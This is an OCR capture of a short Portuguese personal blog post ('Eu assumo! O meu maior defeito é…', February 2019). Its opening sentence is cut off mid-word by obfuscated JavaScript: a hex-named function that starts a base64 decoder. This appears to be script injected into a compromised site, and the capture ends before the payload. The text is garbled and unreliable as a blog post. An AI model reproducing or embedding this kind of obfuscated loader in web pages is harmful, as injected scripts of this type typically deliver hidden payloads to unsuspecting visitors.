
Eu assumo! O meu maior defeito é…
Fev 8, 2019
|
Em Alta
,
Eu, Teresa
,
O meu mundo
[mashshare]
[fb_button]
Eu assumo! O meu maior defeito é… Há assuntos que são mais fáceis de
discutir do que outros, verdade? Qufunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...